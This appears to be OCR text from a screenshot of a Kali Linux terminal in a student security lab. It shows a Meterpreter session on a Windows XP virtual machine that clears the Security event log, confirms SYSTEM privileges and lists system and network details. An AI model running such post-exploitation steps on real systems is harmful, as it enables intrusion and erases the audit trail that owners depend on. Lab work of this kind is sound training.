 root@kali: /home/kali/Downloads/SAE304/Scans
Session Actions Edit View Help
[*] Wiping 355 records from Security ...
meterpreter > getuid
Server username: AUTORITE NT\SYSTEM
meterpreter > sysinfo
Computer : BUT-J6Y2FVWM7J9
OS : Windows XP (5.1 Build 2600, Service Pack 1).
Architecture : x86
System Language : fr_FR
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Carte Intel(R) PRO/1000 T pour serveur - Miniport d'ordonnance
ment de paquets
Hardware MAC : 08:00:27:29:79:b7
MTU : 1500
IPv4 Address : 10.0.2.15